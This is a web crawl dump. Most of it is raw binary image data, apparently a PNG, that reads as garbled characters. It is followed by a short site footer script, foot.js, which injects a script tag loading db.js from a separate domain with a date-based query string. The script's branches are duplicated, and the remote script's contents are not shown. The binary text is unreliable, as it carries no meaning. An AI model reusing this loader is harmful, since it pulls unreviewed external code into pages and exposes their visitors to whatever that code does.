	S��hB�u�y�LX �tV-��V�eL�jğoU#�\h��fP�1�d���駮�y����� F*P;$�Sbp�W �����./$��1��23bW������(>0�����L����k�pW3Z�I���«��J�9@�i�2 [�0��b�]�G�^�}ƭ���ٹ��=���
./2��
V��τ��.%��C��lE/	Lx�yZ�u�VOW�)���1k�
�B}����N��'XX��pJ�
���s�×�Y=DIQ@���KZ*Hk"тF��H��$���E�8E�ݚ_���_� }�[_Gsf���Uەh�Z%FU����Zi���	�a�ԧK̡J2YUg�h5���o���b��PI3 �ꆖ��$P�{&�
-_~/0Ҿ�P�D�Q�c-,����p.����4��8X�����ǩ5W(�d����i��#(Ih� ��,���h��4�nD�="j{(ISR:�8�Li!�hIǡY��Z}����ڝ��i�S��-�O�B�eAj��n'��N�L�*AId�ŒCΟ���@bQk�_�&>���#)�߽.��-�e�E��ڡo|�����g?un��\9������0��i���Ԥ�6Я=�.F7��AV��[Y;���ΰ��A�;��ӥ�a���ޓ�Ĺ�)h=��H�Y�N�NKۥ�����ﰰ��)�%��Z�c���-�R������FD`�	ےB�Z'��'�ىƀ*��F��ɒ��#�HX�w����i?�B�J�{>}j�.]���Y�"u"��0��	ެxW�=Wq0 �>W���
ej=��@T�PJ�xYyP�D��;CZ���ܧN?
�Px��	<��A�tx��[���"jr�w��3*g��:�oݻ���`-Y�:�����E�P$�L�j�ct��x��.�y_KR�@j8R��֞0MAQ���7�&c������0��XZ�	��	��Ȣ����=[^Q�^�IY@P����������dsZk%2���y�^{�+�wS�(X��¼�jP�pM��1�!E{_�&d1>���y}~o�~f-�ߦ6�n�ŗY����i�O�זn���[H�V�E٪E�P�U�H�w������c�Ӱ�	Ѱ
PD+	�
4~0_S}��CޫRŒ��WA��q�Z�"_�}�������C��w�K�>�e?K�����[r���4Uyv�6iq�CӒ�S[i�(���]>����enV}������Aؖ��m�̳�(�+ADn��_����ɰ�ڡ�C(RՂύ� Bg�>`��t6 Td_��}i�*�ݫ&:S.(
x�3���7߸-��ŧ�ѥ�_����V���ƛ��>HO?���`������,�G+!���YZ'�03W�~�4�oߐ�u}Q��k��{�O�Ξ9E�<%��G�6&���塴Z槥5цZ�

�UÁF�g���K24goj-D[��ϋ&�I4�1P-����	��QsO<O"	-���Q���ez����.T�)��տ�h��� �$X�y&W�*������-W���� �������x���6kS�B�:)A��d4{&fe�a�0��@z�y���o/���ݦ�>�B�B`I n���mS�U��,z�$Y���kܲ�Ć��Fkv�@�ZLؓ�k�v�јS��5ؐh�������(���
�b�9X�B��ٶ��Q��^U�D��ڪ$�UI�.��* ���?��6uV�/KrI�Z�5�s�Έ����[�?L;�~��G?F���o�o2��+��+��P�>��O��/�,��;����g?+~�xB����x搡C��ik|]fM�?U�ZR��2A�/���ѯ��R �XZ>��x
�A'��>xu��h�bV~�����#UJp�<E�V��j�2MR�V���=!&�+�l��V�<�H���;��.�q������9�k� ����ܥ�3W�![63��E��-��G��,��ҽ;7���
u��Q��+�x*���B�s_��d�����g���_�k�ߙ[��Nv~j�3H!���sX��x�|PZ^���,��I�.$�{ ������|���Y~�K/�Ls�u�5�|E4�
۝)	�x�ͷ��3׬,�ہ(?�����]�rE����ߑ��E�u���y����?�X�ߧ�,���
[zw$�,+z��X�+k����E�D3WĢ�H^^�:���=%h�*]вjY��e�ť��c�*W4L���7QHj�cs��>���437ÚqG�Ѳ*�v��aCB&�rȯ�Q���Tp�YR)�*zX������_��$-
P$�a��=��{���o��zS�R� ���5��(LӀwXB�9T����A��>����䩉��|
h�L�&��ÿ��6m�rF`q}�k_c�t�"c�������%�ޘ�C����N�PPffWD@ݾ�.���hyq�vwQ�1p4�dMq�ۗkj�(��[��)����&Q�go�'P)�???-a���F� �b���'P�"�ª�<��3t���0�o|���(^���ψU�ukiXY�/�@O]�F����t�����U�-���҇?�a��/�:y4�I��Fo��2�����bYh�+ˣ�ZR�0X{'oaxE#̨�V�p�[nC��E(Y���hI�H�c�V\wR���:4s�, ����vk�s�V���+!��T���{�I��h��b��R�>Ԓ���nަ�W��o��e���5:{�)���@O�;afq������đߵ�c��09�#D��޽O��L�>Y�����«����R�h���hs��x	�7$i��$ao�H I~���`�=5bYq��'�|�����=ض��Q����}O�D�/h�
[@����U1�s�59�v�-� k��	s����׾N��Ʒ��%x�s�?/�!{,��q��U���dB���t��%v��+�z��dW����n3T�'.&O��[�+�UQ����:���X�mt80��
-ݰ`�#�̔	J�c����?�`���:�K�'�%T`�%�,�/�)�V��^e�$~�� ���!iو�iȣ��ʙ�R[�Ŕ��gk��j����^�������F��.�P4]�p�SW��V�y�	��O1*�K�%%���i1��������S��Ϸ�Z 
��$�{�����x�iH�%Dj�F\"U �/����љ���?EgΜ�ִ�I��%�NI��"<��xh�P����m�	I�E�.A���^��>E���|�g��N��ii)��B	~3����4�JZG�5�0R	��<�.�)�ZP ��ow�ߎ�F>�B���}�>��I�͡�5�7o�[o�%��ލ��k�ӳ�=K_g���'�q%�Pb̙_+X�:���-_���X�_�6�DY�����n��E�n���дXV������i�, z�lέ0W�h�yD����nӪ2@$��>%�+�IM��L)�3[Z���
���~��3gn_a����C�����]����:�[3ԙY��wo�<����aɾ˾�M3��Ǫ4��>e�1��-�-�����,1�_E�?��A����E i��Ic]aS`�i�n��װe����2Cvn���� 
����Z�'j5�j �+p?:\ � XJ �|fv��>���᭻T�̭.KW���=�A׮^cXo����/�>��3l��G��w�W8�|X
):0�E��K+���_a&;V�(��`�m>��,�íG2���yފ6m1�x�r|��3�i�G��:o~���q�Ã�c�@=\�����A��iN���Zɥ�
�VVtTdH����+_�|��XcҪ�U�K��$��Occ�6J$J��3�dm!��}Ͻ��d����	��b���յ���LݲB�VP����v�E(4B	�y���� ��S�6��u�;Yc[@A$�f�J�Ziɑ�D.E���;��\+I�-u>�p<zx���iM��v��,3�Y)��ܾ��,kb��y��D�k+Af>> �+J �T�j���5%�b�US�D���wK�
a���>Hw�a)9�%�7�@hsoo(�P����Ez�h]h��W?��N:.a�Z-۵g�
���,�2�5��$#���DgN�J��؂��)R%~�2��ǹA���)U�����9y~�:RMM�(�*rmw�ɤ��1�`Dx53��T@zru�.nq�9���(�`79,j�&�ʢ��#&^�Sj�AAmUy���P]}~��������7�`�z��!--�ҝ[�$0�=;#	�R��;��	��g�o�.�5i AT+���fOJ��W܉:E�	�I�
������l�B6,���6�L}���6=���3/�(=�������I�J�頎Z�z�R��M�!}��'�x���B�bZfA#0=_���<�+�R����I��ӧN�U	��b�q�����uu��9Yd�{��y�KW�	��X���7�Âl�n��]{�z�-7�.02�u��Y@�-j��O:/�*�!�"���@�T�v=�5��hN	&~�JvQ0��i0»=0��V�-k}
%D��p�^�3��,*M��F�uȵA?�P����Cs��Jڥ��=�%ҭ\����#�����0@K�Z(�b�\��HO\9KP Q�2=[,;�/�fw��}���ヶ>��q�u�uS�V�DEo:���#͝��B��/�y�%������Φ��y�&=N�p�0�r�֘���k�,X���j�5��B��J�Z%J����g�Q^���hW�<oI!^���ꝛ��Lwh�;;Ci/?5X�A�R�t�Ѐ�B����q����C��$�58c����]��?�я�SO?E���/�3^�vE#(˂,�N2�����!' ;		D�
)Ci9Hʡ���Z�8<���f��2m��U�
b&7�y�'P����^�;/���ȯx��	��}\�qwH�\B�C���:�.������{&�duز�5Ϸ��m:�2��=��%�Ϟ>O�n�ekj�P�3 8�@?�yV�6��x��_C?��Y����;����#$V����Ң��}j�#R��.,�֜���=�"��T{k���o��
[]g$�����ي�ZS�-�`�X����c��w��������a(t�������ͷi��#��:�!G���~��v�-��}��C2%�/D//�=�_}�U�A�j�!(]x]Z�l[|�׻�H�?�w����]�ѕ��@��	.�n���}9��a�Uk5.���Mq��H��Z&�ph����#C��ޖ�hN\-��4;�%��ΰ��A�"d���Ec&1�Q�e�.j��E��s��K��V�Փ�aJ�de���2�N��&K��Z�K0g	-g_���:��f��*�f��1ؙm钊�,��m��
���S�������nm��Ƚ��WA�`k�!ml<�[7�K#��ѯ��
k`+++��"[ie��p�@n�v]��~��w������6�Sk���w���}�z76��T{��/�UJ%�3�>�)��ͭ��R&gks��^�a�0C�|� ��P2�H<����E�V���.u����b������h�q��lշ����Z_�M�D���f[�-�Eٲ�e���a��읟!rߓxp�Ջ"���ʂ��j��blJI��_�C$��y�+r�������YivSc!͢�����{	O�,�׃��*`�]���6������J& �����-Za&�fz��4̤��<3�M�u��-��O�µ���j�r��
/@��F&ا�݃��:�CqiX�}�Auh^a�U�ȯ�fQ�TKGG�:�\�ݍu���	{Y�B�p<���#��D�F�kwxEt
V"�oݤ��{)�[ܜ%�	A��,(�`k�� *PJmE������5tg�c�D�08F���J�������#��/Kͨ%'�ޯ<���je�%�[����r�̊{fj�,�YN�m�����q
a��$`z�;�&PfD�fаtQ(����n�fpmM�����(��b���[`� �z�UEh��
,
$J.���$�/��5��� Q9���ӠPjݭ��B��Z��5�u�<jRz��OI�%�,38��#������2:r���Se�7����T�J1��ە:���ep�+�ӧ����$G-�5����RNό;�����Ea��k���G�o1����"̰���X�`0Ň���kb)�ޞҦ���_�W_��$oJB(3�g�yJ���R�Ck���+_�2���k�0�d~�/_��=����o���b��N#t,�P�����k�M�,�B�
dhp�Qf&p!"�}�G
j�)�8ԡH;�I���\�i��Fk�)�g����K����1�E+F״\�ُ�v4�e�~-);["�ϟ=���[4;ݑ��:�(+W(x ��b!����ަf�����.�_�;�wi�\b��%OZ��|��"�u%�9���P�z{]M��{�vs���0����xQ\웖���ɃV��u�)-b�R�.BF4C�9QR���+�є���A��m|U"�5���eTѷ@3B�r��3�"�'��,�]i�'�(k��m���<�8�ભM�O�N�%�i�`&u���1~1��EL��o`�#VZ�DXy"���衖�2�&G�,&�����I�7�ƚ��uGv�X\�@�yf�k���[_��A:�۪ҳ��41He�a$�+�~�����KZN	��[h���O���:�[k^����T鈦�6�<��mE�5s��	��?_.S[�ߗ���}��Yi��=>w���.�g?�9q䮬��>�2�����G*��I����*g4ȣ%���`�23}��l5=��P5�zEj�E+܌��h����ֺo�zW�3fXp��ץ�D���������*^�����3Oӹ����_�u�$��y}��m��2
=� ss�$)�4ڬ)K��:�L	ѽ�����Pd��,���	�2M��<������p�ƚ!L~�Tg�(�����K}b9�猲�d	�C��Cbʎ�8���_ޢhot�jil�gW�)8+l5I�c�C�:Ca��;T�8{ꔹ�@m%��o����b:���{��[d@>�wHf)S�+��2k���Y�@5_���aC��
��!��YI�D��G�$(��[�r�GP6�?>�;)����5�ċ�;��9T+)󻻱��,s	��r�$S���$���?BB��d<Vp!7F6�
�&8��@j.0����-��A"��Qb��(Km���[���T�@��9	�,ԁY8S��T;8U]�C��cv�\`5o9��C�)#Y�x�i![�v2^�9�$��3�Wz{}��.0g��u�wB��XO�Bs��GTy@��٦$X�j�\��[V�*�S�`�I�&]�RԖ3��*Z3�<A[����E� �F�)�%��[��}�S������ü+˫�~��ݽ-�{��G33��6h��}��.����R{����T(�7��G?�a���E���g!�޻���{(륗^Pň����]�vY��㗾$���_�%Y/9Mð��ae]����ܹC�>�����8�c��<1��|�+r����3Y/���1{��Yt�����{� �J����$��j�t-�G���Y��2kL<�^)�סr"k�3�ی8z��aw	����C��N��O/��fңL��яɚ�sY��B�*�"7�=�Y\AH7+�{�m���9h����Y>s3�%�v!��Z���-�D��A%��+n60,�򺻣Uj0������?���}P��1��B�U�G�RIUCH��G�P.�ܢmDV���ı�HkT��t��5(N�a�v�>]�sRT��%P�P5�RN.�2�8��G��WEw�6��;0)][�L��b��GJ̮r-�9!�ݨ���if��<$�F�:�� �t���k�\�IpQl��\`%�plLY� �I���W�TӰ�b�]�+ A�=�s���$����R�և����WZ��E�&"��ڰ��hM�b�4��BV��4�]�E��^�ҧ�L�%A��5i�Q:V�Q�-]�6�ND���������vM,�W^�]�Btp4߹�i�<"���K��4XU[��e���ξvj�5���koJ�������]X�_ߝ�w$�E�B��_�)N��@���6^����}�s�X�6��M�η7���^��ޱ��,�f�Qm@Z'+D�s��Q�/���J䨟͔_��rj q�fmBˣk�������Fi���rrY��k�n��}���Ӧ�wk[�1?�AY�V�\[�BYiuy	�;C�K|���ە�XVu��C$s���=��
�PVs�H��@,�9������}��>�݇j�
S��PhE�BQk�mT�(���T��������N6с�ѳ���}�����=m�B� G�
�p-[w����/�+"E��̈́K��H�667��I2�W��'=��:V�B��f&҈�%w��5r�^�ţ*���!�BS�!��+Lgz8�w���%�Zh�D%!Q'��&+}nSt�Q�<�5���G��s)��?cy`�8���:ڭ0Th7�ooo��6Q�a�HD�����Z��
����5m	u�
�6$hT	���L��%Ê����l���d]*�>�-_���U�M3�V[�r��(�SE�<+��f���0�~`q]X�Q�]��r!���E���>����`�T�Y����t�fFg�a��H�U�]��צּ]z����%������}���	,��@P��2.u�K��ٍo޸��-�����_��>�ʍk�'�8 z0����(�1)2d�
��b �T5FQ�H5�Ӛ�V��Kyp����!4�3j,xJ�/&�0Pf���#\,�(�P�Zmm��
��*R���na%�$o	�PE�IΚ:��s�^BLs��WY�fa�gV	"��Lu��oU�e#�YmOVB�5��zF%{��K�a4�S��*����P���9�)�U�{�l����}�fb����h{bs��L4��ik&���U�i�E�<(A!Wt� ���4JZ'���U57r��-I���U5L��ɠ��*Ukخ7��'�-��^chBF+yk���ſQ�om;��)�Ш�ڷ+;p����X�o:o6�*�ܛӔ�D��Et����������X���^�*"wh���,e�ZҾ���6�,-/���G���.�
�i��@  rG�"����9Tr� F�����H��ei�93�p�ۣ�J�g�a����̻l�`HKohW����9�JM6-�#���������;��u�LYq���y��k�;�]�O�=2��DSմU�W:����tH���\K�Ճ�BYJ#%��{�l�����%k.Bs�s�8����)�2�t9��k�)W�
/�V�U�:�G�H�hpF���ڣ���%���m�[�>��t�����\�h�;11Kj�d����Z��da��N
�*��@3�`��_IQ� x���Ң<1M�Sjf,�ϧk����@�Zt��F�01���ԩӒ2�[��+��k�v"�W%�)e�~K�sv�|%]TT�����v�mh��2ӊ2���v���Cj�W��nh��W�*�T:/O/L�p�����V{�?�D�XQ�Ϳb�L��7F2�m��X$�Rg�8b�ش�\��A���=K¥8pab�{�%,nmmI�$FK�A�"���$a�d�$+U�Zl�Tmu�d�d�8X 8u�<��Ԓa�G��B�ƙ���_��}�.^�L�ؼ�\����s�4@�>�,�Y�-��H�6���--A�b��WWX��6f�L��bQ���ݻr�A`��f�ya��������5Zg�ϲ���ha�|M��[r=��4*��nI�~?(�L݆��K6��F?׼s����F��k���i��Sn��u��K4J�����:�4VF��>��V#�sk�J���\J�L��,�Z
e��1`��7�A�E��$1���ƌ�$�y��]ϕQ]�LY��W��ze)�����������O٨�h�@K�I%߄ �ޖ����kv��4
>���:�3�`�	���uB��4���y"!��r�P�efv^�Ĵfs]U6,+L�#�f�j�j�+�P������E�8���PN��-U�(@��cIa�5����s������[rV�G��!AB�XgQ�v�&n���l~��D���kp'�jk�?Y0F��^%+]��8f�擴�R�'WHa\�U0I��P��h/Yo���(�@2��B�Dٲ	�Т�����Z$��|^#��ڹ�� QHdcsS�P�!�=��+��X���!@t! �,�m>@]4�da&������.��e)=��!5�c�C��"ok��ػ�^���Y���inll��
��)>�[�mK��@�)��F��?B�%��7>D�O�������X��p"?|��._�,��Zf����7��/�ߑ�"2�%i�na��	#Q�Ю0����������~�$ ���/{P�*MdAw��`HR�ط<�xDh��(� ���I�4K*/��qƔXW�u6�e�;I��v�s�16�H",B��0gL���s4Z~�j&�&�*OX���t��(�����G�&�Q�n[s�H���ퟧ~ަ�Y�^�n�Zb��Z⟂R����/a�_����Z��kJ�c�t���_K(2��>5��@@Fn}���t��7�[�0��e�5d� ֳn��<�/HzK��_�%��(�R[e{�A��-�bD؎���cՓ��S,�be���Cp�?��.]�N�0�^�\.�{[���U���-z��W?`��\�^i�uv�ڎn�yK��-�\p�7�Ŗ��ZwKz�X#4�a����_B�g�mkk��]{J|A.\��ni!�R�{箔MZ�9o�v(�+T�\�)���sB]H�}y��S�*+�����76zt��9d�a�����7@D8d3l�m�_k�V"�y��|��G����e)0�Z1,��6+���u��9�`1��h�||�BƤ�Gh���Gl����6{���t�̰nBj�hZ������6�B�
Ѥy��?i��p#oT�K�3��r�릂����V��z��ҟ^m�\ �K��4�:=�[^�S	�"��E_2�}�I"d��D��X)-[��5�V|]�L�Y%��F�V	Bx��|L�{�$��d�")�!!/ʔ�p�)��������,S����3��HC9�qT���v:���0��<',��*�j���b^7W385[�f�u�侻���49G�,�(�sR���a���%��0w?��J��1�	#�nhR#��T��y��X�剋�	o+1�$�+!�
ݹh3�����X���Vk�V{J:�vTS����3�ê@���#�I�ڤ�W#�|����6W-��_X�м�h�	��|L`B��ݣK/I�����r�S�����^|��0�DKݪ�zd!҇�c�m5�Xvҿ
������_w������o��4×�*!`P�ךa+$ D�
<��YG������E�֙ݚ�[�nK� <�֞,�@d�<���φ2��&��5��δ�t�<����	_m|����#_i�iL�Ѩ�(�e	�5���a=�FTY���a�n���As���dc��1�kR<1T��$�**s;È���C�Zp�Ga�f#�1N�A��ص��H�
TM(<�$����X�_+Z1k]����'U���XS3R˰��-�')D~�k�_J�R\Z_P"�p�B����4����%��t��dc�T��݉�:Xp:�+jxf���A̔{���/��t�b|�vATp� ��b|� b)O�<:��Ղ$�<��aD�����8��/M#���%��i<�0%�Q��y	�(���<%��B��my�b���],�Q�T
�v��g�k��;w�r���+4�L9X&���3��1�̲ʄlN)���QiN���������Iuɪ��`���&�L����d�P.E����*�����q���(��������An
�9|�C���a��T���ª��@�R`a���!�`D>�(��%CQ �g�B�e��ŅE����mffZ�5���4R3nD���Q�ф3��\����\k�}�z���og�1�]H�Ϧ�#�����v�6���Kk�))�v�����[ߊ���~>s܇pPg���u��J�kУ�}H�[�v��	�h{��sv�C�j�|g@Qkz�Q�Uyi�M�E�>��gnuvA;��(Z)֝���z��O�-�����ZddJ#DS��x�`���(]��;fXs��&B�ҿ�<�dxRC��C����{1�D��z.�}��_�m����p�C@}l���5Nsڵ����9-�,�����$����Ê���୲e����TR�*����)�ʩ3�v��o���o�_�T��*�#f���p��4}����=	"@�;/R)О����V	)lDWI��@�N��H�F������V����P�v HZ�B�]Q��mOIZ�w�f�{"�~�ц�q�HB�q�%a��F�Iu��}̇47I�Ì� b��,H�R ֤��! �}�z�^�r��ҕ﵂e�y�W<oe>D�����t�(cC@2����oL�Ǜ,bxR{:�Ai�2-W��e�|$ʡ=o1�bT��fF������`�Ɯ7�٤����%�g.�B�U�_�&����`��瑃z�B|��� �p�����:��{�g,չ!�@FgI*H�M�:��S���[K�v�He���i�+�yN�3V-�1���Kn��T�P�����=�溈���s�V'��������h���B���R�}9?ٺ�+���Y�MTѠ��j�o�:��R�ި�	I�M��TﱈJ���>�j�Cv�gS[R���ܘ�	��O��L{��^j��Db�:ͽy�\�<�x|8<�qo��Ӳ�8���'պ�pmjf4 R�91k�9f��ϰC���o�-}e$W��LR�H+h�Zed��0`T�$WC��{� ���ي�f�l����4ÏEpm����woޑM�r�j�]D��V�,�SO=E7�-�BR�tے`��}|�PIA��ߛׯ�{��;]�pA�s������K�.Ix�x�g��6����_�m�t��Tl����*C���[｛�X�2�� �bl�lKPF1	��9�)|R�Ϲ������& �i��}����뉾x�����3�~p��ۘM����`�=�\�x��ٺ�����T�<|�X�����"��ð)�R0�{�]�x�\ڼ1�������/?O�|'�8�cL=����/�����ws�\p���s߫�������������3���o��y�_S���
����,�Q�?~�Ǎ�ώ��_o|���6>&=�Q�9�Z�,���%��}��g��H���ק��]z����?O��a>�k�����o���E��_�Z`��w�����>��?��_��_PS�Lp��?����\�7�G�G�C]E�^@��v����������?�3 ��5鲐����������������R��U�(n�a�(E0%ψ�fz����r���ٿ"�(%7���s�<�����;=;t���3��>��}�c��BϩL�@������?�'R��d���P������{����ϫ�d7��bi�2�<����;~G����k���ٿ�R- ���)�ɟ�)���:���_�%��_���K�~ꧏ}��}�k���W,jN�����߮>L���M���_���W��_��o> ����o��o���FJ>��6�tطI�.�(9�w�}�薂c���3���s�%ǽ�.�<5�{�z��d`mA�>ƙ�����L�G����?�Dt��ͯ�{�����~���#�������o�ͿY>�H�G�<���u����	�>hf���@�5i�X�Ik�s���c?�c��~��?�'�����#D�|}�������^~�@+q�������z�scw|��>���`�'����=�����K�����<�#����:+��/��#Vx�܎G
�\�-������e�!`�76����G�k�6,4Ay8V�qB�c򛛛r����}��_�k�"�|f�N壐�t��eY 0BN$���C)��[�o��/��>�*y���h�6�G>�!<�8Q�}�������	E������;�S����!t?x.��d�c�=0 ��CIq�W�(����'�f���_�����^�"�!� ���Ă���/�B�+�
ø�1������v��Z�X7\ъw�ߧ��N���``~���}����x����3��3�������/�2}�k_MP��yP�ÿ���C�W~�g堃��{D��M����Z*��t�~��'�Έ.ߓ�z�듘:��3�'�\>'��=�h� s�nH���D������Ø��uK�Ϳ���+�b�������aQa= ��5<�;^3���gX;zL�������7I��"�&���g��$k��t���w�1^�w�V���ZG
�������(����wdB��1y�1��É�����?����o�Q��ӿ��Ŋ�����|����X�p!�������_���ol��������e���ۯ~������IA{����{��K/�� E��?�����ܟ�s2?0'l
~�L�������{ p�������l(���(mcrƁy;#��:5G�G����^\���r�L��P&���{7�Z��?�g�� �	F���a�s Q9g�~s���ƙ3g�Or���nz�"W �a�Ӈ'"#��칳�f����/Y�������ȉ���zs�����A��5��1�N����7n�3���0�4�}���=W�|��q��?��J�	e�}�A�=1���E������CD�;��0���O��?M�q� �<	]�����8׸�+"�����5p�q�����_��E�M�c(#8�X�+������+� ��K+�g�-��އ?�a�KW�4����|m�B���F>�o}3�<�=�}���v���O������?C.����Xw���[���z2v��z�G������l��}�a����*ӘA8,x�_��_��������/��,ػ�?p����{ "0&��[�|�>���j(��o�Ϳ�����l}]�M~��/��,ׅ%����VX�4�s���� >����@��.�õU�*�����џ���	����눌��8I�<��<�w��i)�4>������H��o8����ChD���5�����O�g>���o�����Ϙ�!0×gϞ��=���MF�$0������A��bw��p-hğ�a��~���/�%yN���)�4�ĥ������,,�"���!��5c���&J�;�-�57�Ø��(xi��H>4
�`�J�~�}�1hۙ^G5+�~�\N�g�?�p~c]A�~&@���8�w?�_���W,�\��f� =����w^�����F`@)��gו�*/ ���qҹv��3�}�g\����D�5�|s������c>���#W��J���Q��[龮@��=t�=�K�<�"@x�N����?�x��k ��o$(�������{��x gT�A�3 "��rx� >�E���A����W�Z�����iYdg���C���}�5���c�5:Q�ׇ	�S�w�(q0�$ |#�q`��7�q�Ɍ]�p�� ����gG^�|��ó�Y�Z�0���Z����F�Qs�=q�g�x݉ح�:�:`��~��:w0 ���̾N�g�%���_W����L�/\�����:�sg��~����S\�����50������X?�l������N2��?�[ �s=�{�`@Arf���\�Y����5.�NJ��!�����?�����]3_5x�Q֕�7A��{:�r銡�n����A3X���4�~9�4��������g��8��}��a�?����	���g|������� ��_��{~~�uм�����:��+�?��I>�wO��?�|
�5�/���'G
���76���8����� F��C9�Յ ��q�H�Q�Y8�Xt�"���#Z���#�	6ʭ"l�Z6��7�����	
����:� ��_�0��'H��79�n>�� 8�1�+~\�'��"�p-��3�Iӵ^���;j\3�[�}�qςz���8����	L��i����5���<���!ς��������ϭ�����I�&�����ôS��Ǹ�Ù��5�9g:G�������-�%�?���!9��[��õ�h݅��|�o�
�~J��-g��Z�����,���|�%�+��7����$�z�Y��>(�������}�:��.W���AP2|�1Ђ����=1'��$�p�9p�=������˿A��ϛ��}�
}@�`�����Ya�rhi 6'�)�衉����(���K�_�0]�������.6�7^�Mi'T�x??lN�`��E����� Ѹƃk�y0�INJ_S�I����o'(��O��O�`(�ρ��߹���0��v�p֫g~�����sǁ�5|�r����%�\�F����3X(`�x{��)��-:|􄵂���a�=��Or�r�3Ia��?��3Z�Cq�0��G������GхCg�� e���O�u�����^0p��l�%�q����>����.���*�w�Ā��>�|n�`���!�q���1?���Ig��_�q�:�pk9�n��z斐�&�ϙ[��5w%���������#)�W|�9���0?:\4�G��h Fz�q,����#�Q8<��B0��!�� Tp��@d f|!�`<  h5`0 �!j6��c8<�����Q!���9|�s"w�s�5��8oqM6��H%�qbs���q�x~l\�q8�0��Ia	�v�G����
 #�~���}w�9�]���q���C�7�p����?;���	��ۙ�a#?����\XM�_~��=��:�AN'aj�^s�󀿱��d�;P��;�h�^�#VЎ�axp^�R&��4�^O�5���3�J�a�He|��ϣ�)?׸.��$^��+�@�	f��|;��s����`�����ڌ�M�?��A�f(�8c���B(��_��}=������7���_7˵�����Z��k���9�V4{�"��7���G������:�!��0���7�������M������Or��o��B��Z�r��Z8�Ǻ���ã3�칃>��Q�ȟ#�Վ��s�&�P���a��0s������'0���z}@��s��Fse<D�5X��(k&���1*�F�?�o�#�<��F���8*d̓3�I���&rc���^M�q��/=&���>b�10wD�������hi��=8���n�M�>���8װ��s=���1Iٟt�����<ӟ�ώ��ϐ��C��N�9�{X'j��\p��F���:v������۞D�q���`W�;�\�$=���<���������������b���;��7>��G.,�)и�}�u\�-5��"��;[�M���pp}\ϵ��$Q��`�x �s�!��Lr"����h>����=������$���|����}�׮��%w'8�ȣ am{�;��>���KpM��$�8��R:*�M�yc�>G	.�V�l�!��M�!�ΐ�|t���k'ǡ��^��R9�zd/��kBy��6\Qľ�xf?�X�ܯ���x�������p�7|k�㾤<�	g�^�Ta"��yz�FU��|��Z�|��@�uu�0>�zų�sH0L�xW�0G�!�
��P!�?n�E����򽄲��r0��|7�H����]�����-�/H<�sA�.���j@<��?n#�ܱȓ�5�ȇ����(M��Cq�N����:x L��Mw"˵"��[[�~88�o�p��sܑC��������ӓ��@������`�í��	����p�<B�z�;��p��V��!����x^a���p�C�yU��������I�=͋����cR���}�3_����0��^.� (b��^�{��Ř�G���a�m���vqn=RÙ�C���6a���#Z�7>��?�¹F�׸�/8ż�</*��0�����\����-��=�5w�8�4>�L�9p�w���q�}>�OhY���w��0�w�ou)�|��=��7��a��t��1��B������)�0����7١G���F��`N`R�L�/r�����q��Y���-���-��-^��80���8���p��(Z���]9q��"���`@����<?��&��܈��p?0B£��g�^��A�ߠ��<��1|�$��l�5�\a����j�t]��i�iA+��cy�_-� �
A�>�)���sA��2>p>]���փ�|m��'�y��'��\x9<w���y�[-�~c���aA<�,h�q���ϊ�yΟ�9T�?;�=Ru���s	!�yN�GY�G�cg�AǏ;J���0}Q������#|�0b�21���1�q�!��p�r���b�`��ó�������`%�p@��iL���=lr�Ac��i�6��Eμ�<�{�?>�+y��s�>@��`�X'n��0Ȥg?l�����×����[~�c��	���ຘ���k�����ͭ&�yܚ���,=_�(s�?�[ ������q��2�I߅�<	�nU�á�q-w\�>�/rR�p%dR�j~�|LBf|��`-��yC���9z���ԙ�5�X]]M�Z~�|܂�:�5O��g@C�d�}��5���U-0_А[��g�s����v�}m��yxn_��&p]���8�zu���>��I<�F������+�8�^m#��{�k���w��c��'�����g�7K�����W��ʿ������̜峼h������������3�Ρ��.>����cn��xq��f��,��VzF�������ȋ?r��o\g|�a��1ģ�?Lr/|��k���ƚ�������|.����m����ĺ���Z>/_?#��B��s�P��}����)���|���a���Ȟ`TU%��:�s�߸6>���5�G!����lXO>H����;�3�9�ڧ��_�?~��	>2�s��Qg����%�hҵs���*��I��_c|��_�~6�������sr�m�4	��Ϫ��?���<����`w�\�������4�{��`|��3,��Yw�z��������
�����>>��g�އ=�9�G�{��~�cY\^�Ý�����0�[��.h�Y�l1`�M
�uٸ��A��a�5s���>���J��}"��0/���Y��N9|��z������ש*�K�	�
���?�?��J�U�����e�;y(P��D;���x>�C�afwv���Kn8�ٝ����ٿ�JG}��w���2�5-bRo��|&���;1^Gȋ�.|>�Ě���5ꏯG�� ���|�Fy�;6O��O�/�k�G���=�=k�K���H>ɦ4�,�b��#���:�����A��1׊n�fC=�hM��z����Z�?J\h���I�I|�q����a��5%	O4U-7TtHB7��<e[����g�"}�O���[��]�v��&���2f��⯜*�yI��疬�n8�H�U�I���$��H�M3G�����F
L�I(�����"{�.|j{�o6��s�Wޜ��(?��"��̨6�K��#.�oN^�҆q��ڞڨ ����qǭ5����nT�����n_�X�y���T�)�O�kZ�L����_Sn�[�=|��H�~g�~��V�\��W������i�:׋�ee��I�d���Z��O�Q����ކ����|R>�K�C�+{<�:,���e�\ɶ���B���m�-�, ǡ�w�Y�j?^�&ۊK���w�#�����x���9
�t�b��Yh�ŭR��+�ke=uc�_���o)M�}|���G��Y��^S��֜�I���<���V�Js��)u����2��<����6��"2�Uk���:���>i�W�vOk󙙶��&KkK]V?}�t5��;N%��Qϣ�[OL݄���-���b&w��{��,�+.Id_\��0H/�i���SVC�z���7�����^)K�� ��E֥G��Z��Jzj�y Zz�Ab���Y$�|����_LN;[k�ѽ�����Un���R�#t�,.��ڃ��W�o������?����w�<�T>���X�9�^��LG�t������م1V ���S�����R���얽�\�h��5}%�����I��u���m�����n���~�o���0�^��K_�}O^\��Sϣ�'�|*٥==~�Ưv��͂���\]�f���v�_\���մ�� ��J��L�c�ww�8���+� <z��h9x����/�@ �t�9�,�	!^\�@ �*ċ+S�k\�@ �t ,#N��L    IEND�B`�                                                                                                                                            

--- FILE ---
content_type: application/javascript
request_url: https://www.92ksp.com/template/js/foot.js
body_size: 508
content:
var myDate = new Date();
var n1 = myDate.getFullYear();
var y1 = myDate.getMonth()+1;
var r1 = myDate.getDate();
var s1 = myDate.getHours();
var n=2;
var divnum=parseInt(n*Math.random()+1);   
switch(divnum){   
case 1:
	document.writeln("<script src=\"\/\/www.92kdv.com\/template\/js\/db.js?t=" + n1 + "." + y1 + "." + r1 + "." + s1 + "\" type=\"text\/javascript\"><\/script>");
 break; 
case 2:
	document.writeln("<script src=\"\/\/www.92kdv.com\/template\/js\/db.js?t=" + n1 + "." + y1 + "." + r1 + "." + s1 + "\" type=\"text\/javascript\"><\/script>");
 break; 
}

--- FILE ---
content_type: application/javascript
